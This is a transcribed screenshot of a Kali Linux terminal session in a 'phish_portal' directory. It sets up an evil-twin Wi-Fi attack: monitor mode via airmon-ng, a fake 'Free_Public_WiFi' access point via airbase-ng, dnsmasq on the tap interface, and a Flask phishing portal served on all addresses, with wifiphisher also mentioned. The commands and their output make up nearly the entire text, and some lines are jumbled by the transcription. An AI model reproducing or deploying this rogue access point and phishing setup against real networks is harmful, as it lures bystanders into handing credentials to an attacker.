 1 2 3 4 2 2 (genmon)XXX 1:28
kali@localhost: ~/Desktop/phish_portal
File Actions Edit View Help
┌──(kali㉿localhost)-[~]
└─$ sudo ifconfig at0 up 10.0.0.1 netmask 255.255.255.0
[sudo] password for kali:
┌──(kali㉿localhost)-[~]
└─$ sudo dnsmasq -C dnsmasq.conf
sudo pkill dnsmasq
┌──(kali㉿localhost)-[~]
└─$ cd Desktop
wifiphisher
┌──(kali㉿localhost)-[~/Desktop]
└─$ cd phish_portal
check kill
sudo pkill wpa_supplicant
┌──(kali㉿localhost)-[~/Desktop/phish_portal]
└─$ sudo python3 app.py
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
┌──(kali㉿localhost)-[~]
└─$ sudo airmon-ng start wlan0
PHY Interface Driver Chipset
phy0 wlan0 rtw_8822ce Realtek Semiconductor Co., Ltd. RTL8822CE 802.11ac PCIe Wireless Network Adapter
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
┌──(kali㉿localhost)-[~]
└─$ sudo airbase-ng -e "Free_Public_WiFi" -c 6 wlan0mon
01:27:04 Created tap interface at0
01:27:04 Trying to set MTU on at0 to 1500
01:27:04 Trying to set MTU on wlan0mon to 1800
01:27:04 Access Point with BSSID DC:E9:94:68:3F:87 started.